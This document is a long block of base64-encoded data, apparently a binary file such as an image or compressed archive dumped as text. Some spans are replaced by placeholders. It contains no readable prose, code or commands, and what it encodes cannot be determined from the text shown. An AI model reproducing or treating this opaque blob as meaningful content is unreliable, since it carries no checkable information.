KxYkU8tg+EKt6gKR44ElAOJNCSxE53EYJOzAoGLK8KED2TkA+O2yAe6hQyR1LepIGDq35jwgAAcANlsSQlczLiCxXq5/[base64]/gWiBgjJUi84X3QLVpgxdlG8RNmBr+RPHpFBB58o1EbNRQLiKAMtNxGMpIhggc8oNUykMIDmCqFT2XKB3f0UlCYNAA7WsQn/hiYdhcLMJEIVEQDd5vbrGwMqICLXJergIthANBwxtQGWus4xzkEvhh5WH/71vfFNDx5gvCfoALPgkYhzl8IV2CfMaJAv/vfj340gAAI7QDJLXqxL/yXuX3uW3loCTY/4tFmb5ZarDVndLYQrkUCLnAzARQgO2cgICMKP5dOLyB0Q+dOL0BBGzhPMRMi90QEMMAB++R0PXQIsVAMkjZpLmRpzmB115VQCrV1TdN1PQADTuEkFRA5j4MzWoMQPJRD/7EEaqc6bacRPqAcZUBrb4RhmbAi9gYqPoABA0CFVWiFVzgAGNYaf+cntsReoMIE8iIvY6AJZYgCLGBfLBYI/mXIhmVoJ5kgIJFjYBaAYcjAStPmVU9FCzWAJyrwR3hCelsWKJu0KiggbbsnBfZVAj7QOZGHVlDIFj5xX0GwAZVoiZW4RZBkVoJ4BOu3fJABDXXVGikQfZ/4V/D1EDT3B59gBjYQAq84CrsBDWaAAq9oi7eIiyEAA7MwD8ohDWYGjJ31L/3nfy03WmwGHzI3cwYocwkIIC7AgPrhjAJEFDrAcxKoW+kUIb0VTyezITsQIsaVT1qTPztjBP8EXVJ3Qip0ddeVdbCgUKqwdZzmdTj4gxZwVAWWIo1iAWBnEEEYH0jgELQgEJBohG7xEdbWKCoQeCyhYkbYAAvgB5PV/hpB9BGkYhZMcFEIwXcn8JAZ0QJ1hQgbB1VE8Uah5yi0xBKYpxEf0EtHxodVxShu5CfPV4QWEQNRYBB3NAFSoBEtECuKNBkE+ZF9owFB2QAtwAIrFVIupgGbSF8hpzvTJyy2ISzGZDvT8CvCkhu7cRvr4ImrkCt7cwxlWZbZYJbH4IkJh5Zp6ZZv+RmYxQ73F4zC+C/MhJcsB4BrJoDJSB8PI2cT4wDa1B+ulQIuAAMN+E0PSBRL0AYGkkDZ2CAXSCHBZZkbYgRuUDMusBASszMwgILQFXVSJyTs2I5YF4OuoArySIMZRAQc4I8DoSc9YIPK5UE/+I91xgGI44QC/gCJDAAYwSmcwZmGDXA6CelBc6dedVScaMQAfgASgcgOTHJuu/cBYoGdYoEAcYA8kFgCQOFxexdsLjA4jVKHEZElGxEDZNBxwRaTRyE5eII4gseSFtECUpAIBpEpTKBrLXARCNkal4OHbPEB/kkRm0Iog2JiYJI8u3EJ6HcJu+EK6BcKuyGXcCEN5pIGevBkpaEH5tKhjlEJ5lKhjqELdWVGlWWKXzYZdAmMw0iMzPR/0IQw5HE/B2hNrPWXdBYgFAAgC8iA/4FnRrEEB7QgufVn3UCZFXKZlgkGmqloPqoz/ngQIwALP3M0AbWCRHOaMAiP2sWa9DgiHOQkDqAC/rRZYLa5kVOjP2fnPxaQBX0noEzEBL5jp77zKrKHEf7GDjFJAjVgJUzyhW2nAXoEEk/YN36AGdVpERoQCLQgbxRQCMeDDOTpRippEINqKlKwAesRp0ERk6M2OC7gJ2akFis2K5pgRmthESXQBEe4eMZpJzzVnCWheF5loI3KBJ/ybrYjErj0GIWgCTOwAW+gO3pACsRqrJBxCeezEqpnAbHYPXoQBA9gAQiXfXoAAg8wcYvhCueTfCuqS5UwGcpgZtoFozGql5RAo3w5TeqBo/RxTXFmH/GqUf7TH9AYpPIxpBqzBHLgMUeqW8ywQNvIjU26IS8QBjXTH+XYJETw/[base64]/H+AWmdaODCZhyBq+ieyIaFR/owRCI2YA5FyBA9AVycFsC2w3MYLvMYLAY/oiwGsIDC+sEImiPLUIBYBBpEzt1W8qCK0QMz8G8MRiPHNt1xgW8zKUiPTCyETZqV4GyVJNRfHdsLptfOvUVApCGPQkSRsF3mDGzENkAAeazAFCrGhEDD0B4u8cCF7U4QKW05YmpRLsREzBWYoUF0VmeXNG//GYRWNBfFxE2GtEEawtJfCpsnMMAH1ACF4zBGazBGBwDGlARD4wRSkk6LdA2H5Fkx5oMdPsYTLYNd7sblftvTgEHnhgtZJAMXwEBpUhxaFADStYYoVFXoCS5k3uslqtduaC5m+t/ohVNbcZBgmm6gSmvPCqN+7Ef0Hgx/uFaFgBEXiAHB1IJEzgy/rfLDIFWaLubmSMyFFR6EBZwCCQkaT8CJBRbsSpEDMvLvO/4pfLYXUkCBhp0MzhYNdZrBNjrh2s6NVAyH/FxVSxRv+5GBr8mybSAGT1FKAJWeR9hSwMQv36zbM6nn34TAyCAtv/5AL5JEe77EKHHtHX3s30zAZLgFUtrkjWJngbZAAhQR52DlBexq42aHEfmBx/QBFIQCIEQBDQQA44HlE9wzGSwGbLHBB7cOWh4oM6aOthKcWmQwgDguEs2FSr8GMh6O5lAAZ0IGZUgBW+ofI6xDuyJt4shDFJARVnACvxgfu4XoaBRCfDnz/98fjb8EbiArsOoxMW4l+7aZvI6/[base64]/mCJIcoYsAQCl8jbvV2JUTRFmYULSGzQB/1/7EqjbPC5AxgR+RPF+6M/2uQ/[base64]/AS0b+Wyb4gnDWE582YSMZCJFREDbQtJTVBi+WVLD3AQ/MR6UoACQJAFgMKqf+OTjf3YKy6KBOkAos0P/uXABSJQH9qsGNkQBCdQH5zNGFDJDs0tAlFgBnEu52YgBXjHIiIw53MeBAYRAJwRBMdcVxT5EfZCn30rcvLgfZ6EDkls3DParn2ZA+lBc8/90OqxyBZzIt5EJfs6JegFRDugBt/d0SBN3iN9xpcJA5pJBDb4l/UBA4dgDPZN3zA96z0yI3U8JESCxwjF6/0NvQH+xyGYHoNJFCM71DzgaUadyG5qAYRV2OxbSd0Ch0SBYTT1v3zqSY4cFbF9bPJLChFhb2o0AzdpEiTcd2jdv5oq4ZxqkG/3EO9pAYGXtQCwtXs65BTBBEtkU+12X6wxKiPhJgswAPbmYQZBASJh/sl0EbYmThExQEVOCAFrWQ5BwEMOQOb8IAw0wDMXLw9SYDtMEgncJ/IjT/Ilv32JLmaiID1wQUcRT8T8sA7fJ2a4cJcHjdDITQhNvNDMlU0MTbo+eunZzRAckAKJadGu6x8k4JgRKAqjXg2lbsYZgrA8IOBEEIJgAOv1gA/1wPVdP+tC8/Uy7UK5rutZ1+sIBY9fSoN2MDMiYlyPwq/FbgRKcaYqUIJ8DoQ41NMcsGrkDu0NcNhVURQNCeTrFr4Mqu4sJorIs9ZNcLiHWFaLuiWB/yd4wnfIYBDkuxFNEAhZgOEfEDhFAW1zjeF/UxFSoO/oRs2zd0fm7hURUZ2m/rP6FNFFGIAAt48A+2Yqr2rv6EZFybeW8pANszALagkZvUH8xt89Hn9kEXHx4hrzIIEL8LjyJmwQar6iwqAct6ALrmDzMppmjw7pkt7kc/bQopsf1p266U+erHv0Er0fteUxndDRH/[base64]/kwyOQiwgOoHM5nskp0qd2tXCy6+ZgEK12oJKcloCfCLNw1aFzYBaaUFxAFlwi1kNGAgxYTU0pWnlvAxVcZZzkafRtXAZMJUBk08SJWwG2qJGFWlZICad9vcrQCOyOPX3Plz6NGlT89GBjmtpuemb+c+HVoyrbdG5prLWHl39NuzadIqLdV7+PHff6L/iRIlQvn77O/DposSJXJIgQIHggLAAQcoUBBBBhtMsAIOIiQhQg5mglCHCWWaMEKaOuQQQhK+4GOOTjoRZZddfmGmmmqYYaaGF2B8YUYaRRDhBS8GwaSaZ9JRCB8gEapnIoYiKjIiiIh8SKKKMMpII4w8/[base64]/[base64]/NcitkI510rQOA4d3p+1kFjWGIBgIA56Sop5Hvwwxf/e2Gos04r/ldwmSssACJBrxwuHpB/fvof+EM6Yfj1NxWA6xNYP/[base64]/lSQBuCQUxdLRZIFVKFV33ygOqjIAFpT+UAQKqPH43xFK9woRy99WQ7uTSeY0fmlL4WBBjI8jzErGKZz5IEGFGxACC2hZjWrCYZReEddrkAH9IDCTOp16xJ+usW/[base64]/noeO+aWx0AwRqqFQQFQClBGTOkKe52yQN7YURcAXM5ZkUFOFsb6l00BKlCk26IA6rapbAHld2T5QVfRsqio5CYCf0lWYl8ZlcdORQNk4NUHYFOLNuiSFEdFahrWsR1o5Es68tCDUYd6O8AxZjnSsV5Y7tedbDghm/hTl7uWwrBjhLNblSAnfM5pn3Sqk2ABPBgBH1igA84zYh5rIsdIkAIXUEhjE4ruhzy2wYmRYAlg+CAkRJgiFrnoFw6lkReMQVGKykxINsOZRi2yERvmDL5JGmkOS2oRGiJNpUtjaUlcyhKYbokIXdJY1sjUtSkKBWzIpSIAsuDNs7rxWqYE/[base64]/hgCw/[base64]/[base64]/nUIAAQcwuuhgNMBhn6B7js+KjlDAgeALPhggQGeaM63AOnTSOuFaJ4NxJwEBu+RqELJ7kHrCJ0+rGukKNQqBO+uCEBj4AjmYAxBil5NxNb3zgr7zu1uz/plc25mNKJoZ+sEa8pHDo5n6Wrz24sGUKomBGKLIkzwnDCJVMCJmC7AeqMIewLauGYGf2CluUxOgGD58myoaOAEyLEMzJMOiUD3MoT268B0aw6WlsD85tL+6CLc1BJwSy76mYLfiYIIHaCNGAg8cQ4waOKxQqp0Mg57EgKqCawAZwBa2SrjB+ItE1Ar2acRIOr/Y45zE+b7bmyWo0CPzADnUoL1acImXK5YD+b/9MwMaGMDpWIdkQo5MoAC2wMMTSMDngAZAgkXu0IMZIJfpsDrk4KP2Gy3RUjRnSoNEsUDgwsCB0UA2KK538sCGyTQEITuJWSCL4Rjn4hjp2pAH/[base64]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[base64]/[base64]/6rgmRWdd1tM2jRmqb/W96RM6fBdqoZQbhPHAEX1RYTgetzvWmpeUIl3AG7l/i9ChbdkIh4vAOZ7ZKTYGaINsAuM+4JvGvULmFnXZqr3Zr/t+duXgbz7YFLHgWb/d2GYCcTdElaej2bz93cIecRKEFHbDjW2gCeI/3JmCCs5AGPZD3ecdx5JAEfI93JtgUO3ErdrAFM2ACgz94gw9ivYLyGuArdOCEfo/380GGMpBuTogBjM/4GJgw8NYDjcf4JmjQbeD3j48BejclTpgAlV95lm95lf8AXSGFH2j5D6ArZDCBls/VJW/dh43Yi53YTZGGQWAEXZKEnz96ODalaWgHTrgXe4HjJssEJBhpdkiGpnf6egGsW0B0PYYEh52GYgp7sR/7S0AmbCkF38LSzuy6867GeQo7h1kgEqhke6r7UafvCiGCL1CD9+UD/b5Z/pztBv/+u18rNqiNdWJgBgc+cMkzBqzWdcjfagh/WkMd9lO25ah9vJGIVFUQBSmcSDdo61IrzfsEALkGgBJHPdVf/Xd7Ss/eBk2IfdmX/eXOlrgx3tnP/dyv/aV4mxew42QIfuEPfmzZhuEPflpEBF06/uGHRMzWiuSNft45Moa3Y+NnfuRfihog3LnA/ibzfjq7/uPHllvUCoI3A/RPf/Vff6hnB2lAg/UPl/dffz+RhjngeemP/rlghDmwA6K/JIDYJnAgwYLb2LGjRQshu23JHkKMmIwhO2RlXHCo4GIhQ4keD7K7FepQqJKQTnaSxhAdmpYuX8KM+TKQJpDS/lLh/[base64]/HnxmdbDj18+vHZaIiwgaS9++/4yU9obFCBBFBl0XIEI1eIGH7Xsh2Adc8xhByP6NcgQ/hIbVVgRIDqMAF0FHJBQBoXalXKIiSehCAklKiEkoIsurrQKTjnx1NNPQQ1FlFFIKcUUV1BZFSRWWn1IQZG9GVlWb2SJBeISX4ChhoJuiSLKL3LRZRdee/[base64]/oYbcjAoXi0Q2pGuHY/Ucm2u3ZFAQrHLZVLDr7xVYAEJLmSyHzq3pJjiI4/4xOK31KFTyow5pVLjJz5RgmOORh3Vo49aARckVVhl5RVYRn615FhJMvmhC2iBoWBbb+1y5VzV1HXXMnr15Vdg6RAWJp9lMoamY2o+Voxpbl72ppxzwvlMnZyB1nTTpJXmGKCBChqbJYXSBgaiJDzlwMeNOqqx2AA8lYIbtR1iCRGWGDGC29C5/XZ0JMiN6hSIZIKI3nvvXYYQv85aA9+DE45IGTvsYKsKbsdbwxQ1QB45ElMI8ULkl7twb3SXcw45svB994LoL7jgAumja54sfC50/o556fGRUAMSs9M+ew2lI1GG7rvvjgTiO0wxBe+8b1v8FLTomrzyyy9fS7vM66qIItDrGm4Y1/ORvfbZzzHwIN8P8qC66tYxyMDno5/+I4MsAUO8FnDgQu3zBz/FDvfmC9Z68c+PBCOdALAUAAwYiggGsRWhQ1foWCADG+jAByYQHdK4RScWZsEaQUxifSjKUZKylBQoSipj41jHtPKVE5IMSSkcCwfMAqWUsaUTpoALlmDGDLz8Yhn4qJmX5JQzw3xjTKWpC2XSBLQzDS0al9EGE4/2pqRlZmlRJIzTnqYYI8LiT7DAhKBUYTUTFaoOTsANDJyClUeNLY1BKtvZ/kzkxR5AIW6qmyPcYKCCxdnKVrSy4+KiM6sRzMqPeoSOreB2x8TdkW7PAaTb3OcqFfzxjx2aGx0raUnYpe6SmrzkvnTgyU/[base64]/[base64]/qS0rEWGcPnFy2woUYr+xYdU/IZGoVaaInoUMmiiTEgJY1KSpuOJJ03pD1cqJsPEog6uYI0WtyhT2dC0poYIQw/AEE2MAMkBYHhTNIihijr0wAJgS6ORdJAyQ7zmED3gASRZq0kSqACqVZUqHztUKxU8p4/6kqRX/whJHuQxkCOApKscyUi61XGaWS3rNeMq17kJOVmKPLJb6QrKu5rydzwgpV6XgLi/6vWUhT1sYgWrtcY+FpeUHTNlg0lMZRrzQZnFbITSZQjQYu2ZbngfNavpzVnRDZvxSej+QPScfMm2DoJWH/p2u8E+fCK4JTEuo4u73EcjN58RI4SOoqsb/oxhRY3WNSGniaRCsNANDDsQdQvJ+iTHyqEOkGBZDc2Ll4l2CTDqzSh7+ZSa98LXMT6bb2UsY1/O3JdO/[base64]/rydxzQAQDMPBh0IR+BKXVwAZC/[base64]/ableN1QL49ne+d17axeFx3zvG8SPxTFVIxuup95vruRc+t7ilzt9GXnit6PpwGOjgd3blwSnxWuVU5tUJeS2slh08WMGWPMxtQPlkU1bm6022zTFPl6DTRUyaM1OcPRNokdaptBB8/[base64]/fxhvxVcvkVV9Bmf6nTfICVcW+XZVMVH8W2fwXWfC3yfJ0ncxRUBlWWZXp1iD2CZlh1WyInc/[base64]/iJEu79TvlVJSqxYvq9/[base64]/tofWb7cHAwTWiqoWt5cM9Ud6PzKac3lMfocJWkTvhwdNELjF1RBHVzj1EBGL4ioNoKgLoygK+iCYkbaw6hBCvwGx1AAEfTBAVGCw/[base64]/qu66qvC6quuwazOqqrS6q3iaq7e6h7waq/[base64]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[base64]/vQhlVReMF1Vtsj2CkvSWAeDSp/fwjqlKswQOwoPwGqL55SbdhINNH+IxRRSVmezS59WB+1KUUJhjVUqUIMzzLBfsQVVixBOcg7c5TggYVw3qMsOXe666w4SIsobjwIX5HikO/VycQ/fXuKL7775vPGmGIDvg4+9XPhLxb8lHoGFQGeGjGY+JneBRRRXRMnFlE4oNOURU1Lp5BcOO/QwxBBJNBFFFYN08cUa7XMGxm8MzFHHH3d8xuYdV07SyJ6JkVHIoJ1x0smIY3GGnofosXIYZ7TBp5978ElHoGF6gSUcgxhaSMyILrLo5wQJjMWQNGFQgSMYdNDhzY9MonME/hEwPU2s0bbCCY/dAM3JqaCGagnPwT59dCpH2jq8ldPy4aWnvc6gOy6gXsUsnrSMTTyYwYujm9qoDsUb1dD1RtUzsvJR1NhRZTqV1MeSLVQmXHfF46qbYJPKEc5UPd1YVv9edbaYXAtOUkLryi24xXvzzSXiO58JJxGUsyDc5cabnlwSXACjDkhCOTe7db0L710KOKhi3u72s/fefN/b9z5vYoZR4PkI7sXg/uSQwxUCDfz5Z/Rh0C5yYTEJuaITotBYhJghsg19qBslIxFCUrYigdwIRi6zXzFeNDOafTBnIdTGzm7kDJ/1zEZBK+GS7pMOFGWtHv2I2j1o2I8x/uFIIE8qkJe25hCISORISiKQHUIyJ7WBhAQg6cjbSBACTLWCLYzCg6LiwSidRKVxLEGMqmDnj8/BJouDO8PrcLKTKmKKM4fCQzx4wSi/iUUzoSENbN5SmpYoro5Wicwcf4e351Wri5LZiT4m48VtIcpRXZRdIluSlFPJZDd4ItRMjjU5f/QJeDU5g1KcJQ5PejJaiOrKbrjiFax8rlV/hJ5LqPct5pyEetVDCXI4oAMX9KAOFfreLkPhBHiVR16EoJf61KOLXBzTfe6BX33kN78M0ud++UsFJb7Qv4s4oxoSMSEz5tOLiYliF64wRShEkTFTiOIRGnJgNSBosgke/qSCO8ugjOw3DA5+44P5FKEIc8SzsTUJhQ5ToZAG9LViOAOGMpQhDe8hQ4e0SCAj1IYzYAELbbxja/[base64]/o005ktg6bV8NcfNrii/[base64]/aVrzANTnz3EoTAgguW4krsYV0AAxcsWTnj4cCTrecCNfCBEpfF7Ga5vFn22NNf/[base64]/hHPxMtHASLIQZiQ8A5mxVdyk69LPV8O2L/G/Mwy9+JglCCEkyq9zScVY4A530UvZLsLUYQMtx7qRp9JBGh4Ctq5wY0RjOqJ6OMuOtT7zNnOxDZpSlda0R9crUVMSAxz7ENqCymIjjb6I7JjlLyortHaV30ItsG6TUWkUxLiW2tIZtERVMSDrmVKOHHzl6eLone/+3bjVp0xKLZ+3Lxj6uwu1tpyZ5nqp6aYGHAba+8/4QxejGJhqfZmK1d1FN8huTxPXgM3wdDMumPTKUOJo1ksed3tsOg8SmKKjv7dy2x2ZftJVUUrWhV3KpdX/AezxAawJKxhoePKcZGrB5Gd/tOTM269d1XACXx4xCNE/p2Tfx/8Kbcny52JQZcTLBf6c8WaneGh+hDttTt/bS7Kied1shNEQ/fzn0+EIqTLM0Zghszgw+myDrkabbmWa+qAS5ugy+qwDoeQS0EShBz2wR/2AQP3YUx46VyiDkgGwksOgkzYjgRnZEn8YAdSsE12ANZMKghS6orIAldywjJMIzJKB90Ab/AaB4wOI5RyiqWOrVC04owWT8NYwscaR1Nix1js4hooT1FmENvIgi3aQiuC4XDwJKq6qMLiYsaexyUQo1jebS0+Y65UrKxE46x8r3eKozZEQ/fKiDg0ZTbO4C0K5ShsTzVUI9xChcb2/qIDmk+wDOskNC6x3sQFGCvj5iQ5yocDwKCyLMQ7vA/8xOcTLhETMzEVdKG4AmbMhOT8rCZ/0CwUrou1IuZJmAR/GAScwCkX3uz+SIboRuSYUMQWVQYAY6bpEi0CwUvqpI4Bq45JKqqirs7ScOgDgyRsKpAmwI4cniEUDuEQHuQR6qAOLGqjyo5HDOLUgGYijMEYTIgECcQSUlAFVBCJUKJOWCUG9eHB/oTgtEAtYEoHM+V3xOh1FEdYeqpQgiMeImfZbmN1wOIumDAfmmKqMKPypFALSuyPtjDBQmd1UCd04kIz4A3hPGk3wlAmxhAx0MpYgBBwiIPFwijGcEIt/nAlDptnDu8ieOZQHwhJKIKhqJ5n+D6scyqJJQJxyRSLEGGpJ9dGe5ovOcSj45ygsrSsEksuEzGREp7yKS9LX1au/BiQZWakGEQx5vgAFubjmojB/ZoE52Ih/gjomPJMz4TOnWgxF2wxnpzLmepJFxwG6pLrF5vrGYak64aRGItxQI4xooBkhATC0J4BA5vxGZcEFhqE0mKhGoiBSgpCMieTalDtRsARM50BHNeOQA6BBVkw7pjITjLJVTascwCOLNyoHmWM8fDRNlIpD/mR7/4xUBgvJ5LHHhPDWMwCLWjlDBbSJbQiJnFyOIsT3ValqTSnODBMNu5tJIVDizqy/lPU4gwQYzdmpd4OI9qgzae4iiVWkqdcgzqXJXYUJR9watxEh9vEDTGOLzjb0CW8pSd7ErHU8W2QY20S0bA6rjycgPtEbuSWsimh8ikJoQ/6gBI2cfzEDJ+S7irthz3UA2Eqq2jAhptwbhiI5hdeK85cIRfsL+hAZP+OqS3dEhchTel0sZtcAWbqctTucupKaC8bpC+L8ZoMZAFbxDCjYh/MARuMwQEXMxZkgUmMgTKPtEVS6DLDsQQThGx4IAVVMCXkZlX+ZAtPAeFQh438zo+6jSXJzTUJpSnyoSeEsCloszaPsChigiAvCTXMYiziYVh+MwrlMBh+Ar8Ybi/w/kTDlHMvMEwH8YQjW68mhgWRLIwNxeILYyxvEkn3IC82XaM2hoc4cureztM0eaP4cGNSv5Rb3lMntUAE5pNUm49OFAuJfDLKyuc5YEASl3JdMpFACcFA2YANCGETp5L8GjSfzG8AtbI7CEENFtM+iMa1yJKAkhXoHGjP1vLPatFEBw0U58d+1o9XXVTqJLO5/Ekxa1RIfwZHQkggnuEeLHAm9gEesOEZwFHSoksWZIEYjGG5EmIyR6i6oiEzN5MzlyQMorSkTsKJcI8mQscmHCdPX8LFjm81s